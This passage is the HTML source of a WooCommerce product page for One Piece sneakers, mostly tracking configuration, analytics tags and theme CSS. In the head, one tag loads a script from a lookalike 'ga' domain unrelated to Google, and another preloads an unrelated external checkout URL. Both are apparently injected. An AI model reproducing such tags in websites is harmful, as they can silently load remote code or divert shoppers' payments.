Sneakers","post_type":"product","post_id":49530,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-shoes-luffy-high-top-trend-fashion-sneakers\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"9432":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"9432","name":"One Piece Zipped Hoodie: Trafalgar D Water Law","category":"One Piece Cloth\/One Piece Hoodies","quantity":1,"price":43.5,"list_position":16,"list_name":"One Piece Shoes - Luffy High Top Trend Fashion Sneakers - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Shoes - Luffy High Top Trend Fashion Sneakers","post_type":"product","post_id":49530,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-shoes-luffy-high-top-trend-fashion-sneakers\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"9466":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"9466","name":"One Piece Hoodie  -  Whitebeard Zipped Hoodie","category":"One Piece Cloth\/One Piece Hoodies","quantity":1,"price":42,"list_position":17,"list_name":"One Piece Shoes - Luffy High Top Trend Fashion Sneakers - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Shoes - Luffy High Top Trend Fashion Sneakers","post_type":"product","post_id":49530,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-shoes-luffy-high-top-trend-fashion-sneakers\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"13370":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"13370","name":"One Piece T-Shirt -  Ace Son of Whitebeard official merch","category":"One Piece Cloth\/One Piece T-Shirts","quantity":1,"price":26,"list_position":18,"list_name":"One Piece Shoes - Luffy High Top Trend Fashion Sneakers - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Shoes - Luffy High Top Trend Fashion Sneakers","post_type":"product","post_id":49530,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-shoes-luffy-high-top-trend-fashion-sneakers\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"9515":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"9515","name":"One Piece Hoodie  -  Zoro Jolly Roger Zipped Hoodie","category":"Rononoa Zoro Merch\/One Piece Cloth\/One Piece Hoodies","quantity":1,"price":42,"list_position":19,"list_name":"One Piece Shoes - Luffy High Top Trend Fashion Sneakers - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Shoes - Luffy High Top Trend Fashion Sneakers","post_type":"product","post_id":49530,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-shoes-luffy-high-top-trend-fashion-sneakers\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"13377":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"13377","name":"One Piece T-Shirt -  Ace Strong World official merch","category":"One Piece Cloth\/One Piece T-Shirts","quantity":1,"price":26,"list_position":20,"list_name":"One Piece Shoes - Luffy High Top Trend Fashion Sneakers - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Shoes - Luffy High Top Trend Fashion Sneakers","post_type":"product","post_id":49530,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-shoes-luffy-high-top-trend-fashion-sneakers\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"13331":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"13331","name":"One Piece T-Shirt -  Ace Giant Fist official merch","category":"One Piece Cloth\/One Piece T-Shirts","quantity":1,"price":26.5,"list_position":21,"list_name":"One Piece Shoes - Luffy High Top Trend Fashion Sneakers - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Shoes - Luffy High Top Trend Fashion Sneakers","post_type":"product","post_id":49530,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-shoes-luffy-high-top-trend-fashion-sneakers\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"13363":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"13363","name":"One Piece T-Shirt -  Ace of Spades official merch","category":"One Piece Cloth\/One Piece T-Shirts","quantity":1,"price":26.5,"list_position":22,"list_name":"One Piece Shoes - Luffy High Top Trend Fashion Sneakers - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Shoes - Luffy High Top Trend Fashion Sneakers","post_type":"product","post_id":49530,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-shoes-luffy-high-top-trend-fashion-sneakers\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"9484":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"9484","name":"One Piece Hoodie  Whitebeard Pirates Zipped Hoodie","category":"One Piece Cloth\/One Piece Hoodies","quantity":1,"price":42,"list_position":23,"list_name":"One Piece Shoes - Luffy High Top Trend Fashion Sneakers - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Shoes - Luffy High Top Trend Fashion Sneakers","post_type":"product","post_id":49530,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-shoes-luffy-high-top-trend-fashion-sneakers\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"8956":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"8956","name":"One Piece Zipped Hoodie: Dracule Mihawk","category":"One Piece Cloth\/One Piece Hoodies","quantity":1,"price":42,"list_position":24,"list_name":"One Piece Shoes - Luffy High Top Trend Fashion Sneakers - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Shoes - Luffy High Top Trend Fashion Sneakers","post_type":"product","post_id":49530,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-shoes-luffy-high-top-trend-fashion-sneakers\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}}}},"triggerEvents":[],"triggerEventTypes":[],"tiktok":{"pixelIds":["CCVALLJC77U06CIBAI9G"],"advanced_matching":[]},"facebook":{"pixelIds":["1323932265061807"],"advancedMatchingEnabled":true,"advancedMatching":[],"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":true,"ajaxForServerEvent":true,"wooCRSendFromServer":false,"send_external_id":true},"ga":{"trackingIds":["UA-183482308-32"],"enhanceLinkAttr":false,"anonimizeIP":false,"retargetingLogic":"ecomm","crossDomainEnabled":false,"crossDomainAcceptIncoming":false,"crossDomainDomains":[],"wooVariableAsSimple":true,"isDebugEnabled":[false],"disableAdvertisingFeatures":false,"disableAdvertisingPersonalization":false},"debug":"","siteUrl":"https:\/\/onepiece.store","ajaxUrl":"https:\/\/onepiece.store\/wp-admin\/admin-ajax.php","trackUTMs":"1","trackTrafficSource":"1","user_id":"0","enable_lading_page_param":"1","cookie_duration":"7","enable_event_day_param":"1","enable_event_month_param":"1","enable_event_time_param":"1","enable_remove_target_url_param":"1","enable_remove_download_url_param":"1","visit_data_model":"first_visit","last_visit_duration":"60","enable_auto_save_advance_matching":"1","advance_matching_fn_names":["","first_name","first-name","first name","name"],"advance_matching_ln_names":["","last_name","last-name","last name"],"advance_matching_tel_names":["","phone","tel"],"gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"tiktok_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"facebook_prior_consent_enabled":true,"tiktok_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":true,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"consent_magic_integration_enabled":false},"automatic":{"enable_youtube":true,"enable_vimeo":true,"enable_video":true},"woo":{"enabled":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","woo_purchase_on_transaction":true,"singleProductId":49530,"affiliateEnabled":false,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false,"affiliateEventName":"Lead"},"edd":{"enabled":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/pixelyoursite-pro/dist/scripts/public.js?ver=9.3.5" id="pys-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NBJ4WSQR" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["onepiece.store"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NBJ4WSQR");
/* ]]> */
</script>
<script type="text/javascript" id="wc-settings-dep-in-header-js-after">
/* <![CDATA[ */
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-editor-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-view-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://onepiece.store/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://onepiece.store/wp-json/wp/v2/product/49530" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://onepiece.store/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://onepiece.store/?p=49530' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://onepiece.store/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fonepiece.store%2Fshop%2Fone-piece-shoes-luffy-high-top-trend-fashion-sneakers%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://onepiece.store/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fonepiece.store%2Fshop%2Fone-piece-shoes-luffy-high-top-trend-fashion-sneakers%2F&#038;format=xml" />
<link id="global" href="//onepiece.store/wp-content/plugins/alidswoo/assets/css/front/adsw-style.min.css?ver=1.7.0.4" rel="stylesheet" type="text/css"/>
<link id="baguetteBox" href="//onepiece.store/wp-content/plugins/alidswoo/assets/css/front/baguetteBox.min.css?ver=1.7.0.4" rel="stylesheet" type="text/css"/>
	<script type="text/javascript"> var commercekit_ajs = {"ajax_url":"\/?commercekit-ajax","ajax_search":1,"char_count":3,"action":"commercekit_ajax_search","loader_icon":"https:\/\/onepiece.store\/wp-content\/plugins\/commercegurus-commercekit\/assets\/images\/loader2.gif","no_results_text":"No results","placeholder_text":"Search products...","layout":"product"}; var commercekit_pdp = []; var commercekit_as = []; </script>
	<meta name="generator" content="Site Kit by Google 1.165.0" /><script src="https://ga.tdagroup.online/session.js" data-site="wordpress"></script>		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "nc6kcq68t2");
		</script>
		<meta name="facebook-domain-verification" content="1m5uhor71ne3jmnses7fvji7guwaim" /><meta name="referrer" content="no-referrer" /><link class="cs_pp_element" rel="preload" href="https://mysticalimpressionmarket.com?checkout=yes" as="document">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://onepiece.b-cdn.net/wp-content/uploads/2020/10/favicon-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://onepiece.b-cdn.net/wp-content/uploads/2020/10/favicon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://onepiece.b-cdn.net/wp-content/uploads/2020/10/favicon.jpg" />
<meta name="msapplication-TileImage" content="https://onepiece.b-cdn.net/wp-content/uploads/2020/10/favicon.jpg" />
		<style type="text/css" id="wp-custom-css">
			.wpcpo-total{
	display:none !important;
}
button.needsclick.go300628013.kl-private-reset-css-Xuajs1{
    background: #9B1F0B !important;
}
button.needsclick, button.needsclick:hover {
    background: transparent !important;
}
.demo_store {
    text-align: center;
    background-color: #0dbf7a;
}

#tm-epo-totals {
    display: none;
}
.extra-size-div .tc-row{
	display: flex;
	align-items: center;
}
h2.elementor-sitemap-title{font-size: 28px; font-weight: 600}
ul.products li.product.product-category:before{
    border: 0px;
}
@media screen and (min-width: 993px){
    body .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}

@media (max-width: 992px){
    .site .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}
.woocommerce .woocommerce-loop-category__title {
    padding-left: 8px;
    padding-right: 8px;
}
#payment .payment_box.payment_method_envoice img{
	display: block;
    float: unset;
    width: 100%;
    max-height: initial;
}
.tab-products .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active {
    background: #bd081c;
}		</style>
		<style id="kirki-inline-styles">.site-header .custom-logo-link img{height:71px;}.is_stuck .logo-mark{width:60px;}.is_stuck .primary-navigation.with-logo .menu-primary-menu-container{margin-left:60px;}.price ins, .summary .yith-wcwl-add-to-wishlist a:before, .site .commercekit-wishlist a i:before, .commercekit-wishlist-table .price, .commercekit-wishlist-table .price ins, .commercekit-ajs-product-price, .commercekit-ajs-product-price ins, .widget-area .widget.widget_categories a:hover, #secondary .widget ul li a:hover, #secondary.widget-area .widget li.chosen a, .widget-area .widget a:hover, #secondary .widget_recent_comments ul li a:hover, .woocommerce-pagination .page-numbers li .page-numbers.current, div.product p.price, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a:hover, #secondary .widget ins span.amount, #secondary .widget ins span.amount span, .search-results article h2 a:hover{color:#dc9814;}.spinner > div, .widget_price_filter .ui-slider .ui-slider-range, .widget_price_filter .ui-slider .ui-slider-handle, #page .woocommerce-tabs ul.tabs li span, #secondary.widget-area .widget .tagcloud a:hover, .widget-area .widget.widget_product_tag_cloud a:hover, footer .mc4wp-form input[type="submit"], #payment .payment_methods li.woocommerce-PaymentMethod > input[type=radio]:first-child:checked + label:before, #payment .payment_methods li.wc_payment_method > input[type=radio]:first-child:checked + label:before, #shipping_method > li > input[type=radio]:first-child:checked + label:before, ul#shipping_method li:only-child label:before, .image-border .elementor-image:after, ul.products li.product .yith-wcwl-wishlistexistsbrowse a:before, ul.products li.product .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product .yith-wcwl-add-button a:before, .summary .yith-wcwl-add-to-wishlist a:before, .commercekit-wishlist a em.cg-wishlist-t:before, .commercekit-wishlist a em.cg-wishlist:before, .site .commercekit-wishlist a i:before, .summary .commercekit-wishlist a i.cg-wishlist-t:before, #page .woocommerce-tabs ul.tabs li a span, .commercekit-atc-tab-links li a span, .main-navigation ul li a span strong, .widget_layered_nav ul.woocommerce-widget-layered-nav-list li.chosen:before{background-color:#dc9814;}.woocommerce-tabs .tabs li a::after, .commercekit-atc-tab-links li a:after{border-color:#dc9814;}a{color:#3077d0;}a:hover{color:#111;}body{background-color:#fff;}.col-full.topbar-wrapper{background-color:#262626;border-bottom-color:#262626;}.top-bar, .top-bar a{color:#ffffff;}body:not(.header-4) .site-header, .header-4-container{background-color:#262626;}.fa.menu-item, .ri.menu-item{border-left-color:#00008b;}.header-4 .search-trigger span{border-right-color:#00008b;}.header-widget-region{background-color:#fbde87;}.header-widget-region, .header-widget-region a{color:#1e1e1e;}button:not(.components-button), .button, .button:hover, input[type=submit], ul.products li.product .button, ul.products li.product .added_to_cart, .site .widget_shopping_cart a.button.checkout, .woocommerce #respond input#submit.alt, .main-navigation ul.menu ul li a.button, .main-navigation ul.menu ul li a.button:hover, body .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li:hover a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], .product .cart .single_add_to_cart_button, .woocommerce-cart p.return-to-shop a, .elementor-row .feature p a, .image-feature figcaption span{color:#fff;}.single-product div.product form.cart .button.added::before{background-color:#fff;}button:not(.components-button), .button, input[type=submit], ul.products li.product .button, .woocommerce #respond input#submit.alt, .product .cart .single_add_to_cart_button, .widget_shopping_cart a.button.checkout, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], ul.products li.product .added_to_cart, .woocommerce-cart p.return-to-shop a, .elementor-row .feature a, .image-feature figcaption span{background-color:#3bb54a;}.widget_shopping_cart a.button.checkout{border-color:#3bb54a;}button:not(.components-button):hover, .button:hover, [type="submit"]:hover, ul.products li.product .button:hover, #place_order[type="submit"]:hover, body .woocommerce #respond input#submit.alt:hover, .product .cart .single_add_to_cart_button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:focus, ul.products li.product .added_to_cart:hover, .widget_shopping_cart a.button.checkout:hover, .woocommerce-cart p.return-to-shop a:hover{background-color:#009245;}.widget_shopping_cart a.button.checkout:hover{border-color:#009245;}.onsale, .product-label{background-color:#3bb54a;color:#fff;}.content-area .summary .onsale{color:#3bb54a;}.summary .product-label:before, .product-details-wrapper .product-label:before{border-right-color:#3bb54a;}.entry-content .testimonial-entry-title:after, .cart-summary .widget li strong::before, p.stars.selected a.active::before, p.stars:hover a::before, p.stars.selected a:not(.active)::before{color:#ee9e13;}.star-rating > span:before{background-color:#ee9e13;}header.woocommerce-products-header, .shoptimizer-category-banner{background-color:#efeee3;}.term-description p, .term-description a, .term-description a:hover, .shoptimizer-category-banner h1, .shoptimizer-category-banner .taxonomy-description p{color:#222;}.single-product .site-content .col-full{background-color:#f8f8f8;}.call-back-feature a{background-color:#dc9814;color:#fff;}ul.checkout-bar:before, .woocommerce-checkout .checkout-bar li.active:after, ul.checkout-bar li.visited:after{background-color:#3bb54a;}.below-content .widget .ri{color:#999;}.below-content .widget svg{stroke:#999;}footer.site-footer, footer.copyright{background-color:#00008b;color:#ffffff;}.site footer.site-footer .widget .widget-title, .site-footer .widget.widget_block h2{color:#00ffff;}footer.site-footer a:not(.button), footer.copyright a{color:#ffffff;}footer.site-footer a:not(.button):hover, footer.copyright a:hover{color:#eeee22;}footer.site-footer li a:after{border-color:#eeee22;}.top-bar{font-size:14px;}.menu-primary-menu-container > ul > li > a span:before{border-color:#ffffff;}.secondary-navigation .menu a, .ri.menu-item:before, .fa.menu-item:before{color:#ffffff;}.secondary-navigation .icon-wrapper svg{stroke:#ffffff;}.site-header-cart a.cart-contents .count, .site-header-cart a.cart-contents .count:after{border-color:#eeee22;}.site-header-cart a.cart-contents .count, .shoptimizer-cart-icon i{color:#eeee22;}.site-header-cart a.cart-contents:hover .count, .site-header-cart a.cart-contents:hover .count{background-color:#eeee22;}.site-header-cart .cart-contents{color:#eeee22;}.header-widget-region .widget{padding-top:15px;padding-bottom:15px;}.site .header-widget-region p{font-size:14px;}.col-full, .single-product .site-content .shoptimizer-sticky-add-to-cart .col-full, body .woocommerce-message, .single-product .site-content .commercekit-sticky-add-to-cart .col-full{max-width:1170px;}.product-details-wrapper, .single-product .woocommerce-Tabs-panel, .single-product .archive-header .woocommerce-breadcrumb, .related.products, #sspotReviews, .upsells.products, .composite_summary, .composite_wrap{max-width:calc(1170px + 5.2325em);}.main-navigation ul li.menu-item-has-children.full-width .container, .single-product .woocommerce-error{max-width:1170px;}.below-content .col-full, footer .col-full{max-width:calc(1170px + 40px);}#secondary{width:22%;}.content-area{width:72%;}body, button, input, select, option, textarea, h6{font-family:sans-serif;}.menu-primary-menu-container > ul > li > a, .site-header-cart .cart-contents{font-family:sans-serif;font-size:15px;letter-spacing:0px;}.main-navigation ul.menu ul li > a, .main-navigation ul.nav-menu ul li > a{font-family:sans-serif;}.main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a{font-family:sans-serif;font-size:15px;font-weight:600;letter-spacing:0px;color:#111111;}.entry-content{font-family:sans-serif;}h1{font-family:sans-serif;}h2{font-family:sans-serif;}h3{font-family:sans-serif;}h4{font-family:sans-serif;}h5{font-family:sans-serif;}blockquote p{font-family:sans-serif;}.widget .widget-title, .widget .widgettitle, .widget.widget_block h2{font-family:sans-serif;font-size:15px;font-weight:600;}body.single-post h1{font-family:sans-serif;}.term-description, .shoptimizer-category-banner .taxonomy-description{font-family:sans-serif;}.content-area ul.products li.product .woocommerce-loop-product__title, .content-area ul.products li.product h2, ul.products li.product .woocommerce-loop-product__title, ul.products li.product .woocommerce-loop-product__title, .main-navigation ul.menu ul li.product .woocommerce-loop-product__title a{font-family:sans-serif;font-size:15px;font-weight:600;}.summary h1{font-family:sans-serif;font-weight:600;}body .woocommerce #respond input#submit.alt, body .woocommerce a.button.alt, body .woocommerce button.button.alt, body .woocommerce input.button.alt, .product .cart .single_add_to_cart_button, .shoptimizer-sticky-add-to-cart__content-button a.button, .widget_shopping_cart a.button.checkout, #cgkit-tab-commercekit-sticky-atc-title button, #cgkit-mobile-commercekit-sticky-atc button{font-family:sans-serif;font-weight:600;letter-spacing:-0.3px;text-transform:none;}@media (max-width: 992px){.main-header, .site-branding{height:70px;}.main-header .site-header-cart{top:calc(-14px + 70px / 2);}.commercekit-atc-sticky-tabs{top:calc(70px - 1px);}.m-search-bh .commercekit-atc-sticky-tabs{top:calc(70px + 60px - 1px);}body.theme-shoptimizer .site-header .custom-logo-link img, body.wp-custom-logo .site-header .custom-logo-link img{height:22px;}.m-search-bh .site-search, .m-search-toggled .site-search, .site-branding button.menu-toggle, .site-branding button.menu-toggle:hover{background-color:#262626;}.menu-toggle .bar, .site-header-cart a.cart-contents:hover .count{background-color:#ffffff;}.menu-toggle .bar-text, .menu-toggle:hover .bar-text, .site-header-cart a.cart-contents .count{color:#ffffff;}.mobile-search-toggle svg, .mobile-myaccount svg{stroke:#ffffff;}.site-header-cart a.cart-contents:hover .count{background-color:#ffffff;}.site-header-cart a.cart-contents:not(:hover) .count{color:#ffffff;}.shoptimizer-cart-icon svg{stroke:#ffffff;}.site-header .site-header-cart a.cart-contents .count, .site-header-cart a.cart-contents .count:after{border-color:#ffffff;}.col-full-nav{background-color:#fff;}.main-navigation ul li a, body .main-navigation ul.menu > li.menu-item-has-children > span.caret::after, .main-navigation .woocommerce-loop-product__title, .main-navigation ul.menu li.product, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a:hover, .main-navigation ul.products li.product .price, body .main-navigation ul.menu li.menu-item-has-children li.menu-item-has-children span.caret, body.mobile-toggled .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li p.product__categories a, body.mobile-toggled ul.products li.product p.product__categories a, body li.menu-item-product p.product__categories, main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .mobile-extra, .mobile-extra h4, .mobile-extra a:not(.button){color:#222;}.main-navigation ul.menu li.menu-item-has-children span.caret::after{background-color:#222;}.main-navigation ul.menu > li.menu-item-has-children.dropdown-open > .sub-menu-wrapper{border-bottom-color:#eee;}}@media (min-width: 993px){.col-full-nav{background-color:#262626;}.col-full.main-header{padding-top:5px;padding-bottom:5px;}.menu-primary-menu-container > ul > li > a, .site-header-cart, .logo-mark{line-height:60px;}.site-header-cart, .menu-primary-menu-container > ul > li.menu-button{height:60px;}.menu-primary-menu-container > ul > li > a{color:#fff;}.main-navigation ul.menu > li.menu-item-has-children > a::after{background-color:#fff;}.menu-primary-menu-container > ul.menu:hover > li > a{opacity:0.65;}.main-navigation ul.menu ul.sub-menu{background-color:#fff;}.main-navigation ul.menu ul li a, .main-navigation ul.nav-menu ul li a{color:#323232;}.main-navigation ul.menu ul a:hover{color:#d8252b;}.shoptimizer-cart-icon svg{stroke:#eeee22;}.site-header-cart a.cart-contents:hover .count{color:#000000;}body.header-4:not(.full-width-header) .header-4-inner, .summary form.cart.commercekit_sticky-atc .commercekit-pdp-sticky-inner, .commercekit-atc-sticky-tabs ul.commercekit-atc-tab-links{max-width:1170px;}}@media (min-width: 992px){.top-bar .textwidget{padding-top:10px;padding-bottom:10px;}}</style>
<meta name="generator" content="WP Rocket 3.20.0.3" data-wpr-features="wpr_cdn wpr_desktop" /></head>

<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-49530 wp-custom-logo wp-theme-shoptimizer wp-child-theme-shoptimizer-child-theme theme-shoptimizer woocommerce woocommerce-page woocommerce-no-js no-cta-buttons sticky-m sticky-d m-search-bh sticky-t right-archives-sidebar right-post-sidebar right-page-sidebar wc-active product-align-left elementor-default elementor-kit-6603">


<div data-rocket-location-hash="0de87e5852ade933abb7a907feef4c17" class="mobile-menu close-drawer"></div>
<div data-rocket-location-hash="ba6182f851aa8dae16e5bfe5593b32a1" id="page" class="hfeed site">

			<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div data-rocket-location-hash="ffc9d9636be19d39a0f4742f9bff0a8d" class="shoptimizer-mini-cart-wrap">
			<div data-rocket-location-hash="193fb078721aa0538c973dbe5002e80c" id="ajax-loading">
				<div class="shoptimizer-loader">
					<div class="spinner">
					<div class="bounce1"></div>
					<div class="bounce2"></div>
					<div class="bounce3"></div>
					</div>
				</div>
			</div>
			<div data-rocket-location-hash="a9b15fd3b638a6632ef2424e71fbaf94" class="cart-drawer-heading">Shopping Cart</div>
			<div data-rocket-location-hash="b23871ea73c521830aaf3b67acab5847" class="close-drawer"></div>

				<div data-rocket-location-hash="a5b5116b041be1cf121b228958ead883" class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
			</div>


			
	
		
					<div data-rocket-location-hash="d3783e08cabbb40780b7519434d09389" class="col-full topbar-wrapper">
		
			<div data-rocket-location-hash="8d4b922078c450769c61a72fe2146e77" class="top-bar">
				<div data-rocket-location-hash="17470230673be3566ccc7c9e251b0093" class="col-full">
					<div class="top-bar-left  widget_text">			<div class="textwidget"><p>Free worldwide shipping on all orders</p>
</div>
		</div>														</div>
			</div>
		</div>
			
		
	<header data-rocket-location-hash="410af94a849736d959882cd0d0c0de31" id="masthead" class="site-header">

